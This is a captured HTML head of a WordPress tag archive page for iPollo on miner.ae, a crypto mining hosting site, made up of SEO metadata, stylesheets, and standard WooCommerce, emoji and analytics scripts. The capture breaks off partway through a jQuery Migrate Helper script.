

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miner.ae/tag/ipollo/
body_size: 68831
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>iPollo Archives - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</title>
	<link rel="canonical" href="https://miner.ae/tag/ipollo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="iPollo Archives - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="og:url" content="https://miner.ae/tag/ipollo/" />
	<meta property="og:site_name" content="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="og:image" content="https://miner.ae/wp-content/uploads/2019/09/Bitcoin-Miner-ae-Logo-New.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mineruae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://miner.ae/tag/ipollo/","url":"https://miner.ae/tag/ipollo/","name":"iPollo Archives - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","isPartOf":{"@id":"https://miner.ae/#website"},"primaryImageOfPage":{"@id":"https://miner.ae/tag/ipollo/#primaryimage"},"image":{"@id":"https://miner.ae/tag/ipollo/#primaryimage"},"thumbnailUrl":"https://miner.ae/wp-content/uploads/2023/02/ipollov1.jpg","breadcrumb":{"@id":"https://miner.ae/tag/ipollo/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miner.ae/tag/ipollo/#primaryimage","url":"https://miner.ae/wp-content/uploads/2023/02/ipollov1.jpg","contentUrl":"https://miner.ae/wp-content/uploads/2023/02/ipollov1.jpg","width":856,"height":823},{"@type":"BreadcrumbList","@id":"https://miner.ae/tag/ipollo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://miner.ae/"},{"@type":"ListItem","position":2,"name":"iPollo"}]},{"@type":"WebSite","@id":"https://miner.ae/#website","url":"https://miner.ae/","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","description":"Crypto Miner Hosting and Management","publisher":{"@id":"https://miner.ae/#organization"},"alternateName":"Bitcoin Mining in Dubai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miner.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://miner.ae/#organization","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","url":"https://miner.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miner.ae/#/schema/logo/image/","url":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","contentUrl":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","width":1000,"height":500,"caption":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)"},"image":{"@id":"https://miner.ae/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mineruae","https://x.com/mineruae","https://www.linkedin.com/company/minerae"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Feed" href="https://miner.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Comments Feed" href="https://miner.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; iPollo Tag Feed" href="https://miner.ae/tag/ipollo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miner.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miner.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ufbl-custom-select-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/jquery.selectbox.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-front-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/frontend.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='inbound-shortcodes-css' href='https://miner.ae/wp-content/plugins/leads//shared/shortcodes/css/frontend-render.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CKristi&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miner.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://miner.ae/wp-content/themes/the100/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://miner.ae/wp-content/themes/the100/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://miner.ae/wp-content/themes/the100/css/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-style-css' href='https://miner.ae/wp-content/themes/the100/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-keyboard-css' href='https://miner.ae/wp-content/themes/the100/css/keyboard.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-responsive-css' href='https://miner.ae/wp-content/themes/the100/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://miner.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.20' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/jquery.selectbox-0.2.min.js?ver=1.5.3" id="ufbl-custom-select-js-js"></script>
<script type="text/javascript" id="ufbl-front-js-js-extra">
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","ajax_nonce":"9c69180b18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1.5.3" id="ufbl-front-js-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/miner.ae\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5J9GZG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["miner.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5J9GZG");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"tag_108","post_type":"post","variation_id":"0","ip_address":"18.222.122.16","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","track_time":"2026\/01\/21 7:05:38","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"is_admin":"","ajax_nonce":"f8d601e22d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>
<link rel="https://api.w.org/" href="https://miner.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miner.ae/wp-json/wp/v2/tags/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miner.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />

<link rel='stylesheet' id='11243-css' href='//miner.ae/wp-content/uploads/custom-css-js/11243.css?v=4943' type="text/css" media='all' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-97830224-3', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.155.0" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '01451b3ae5';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
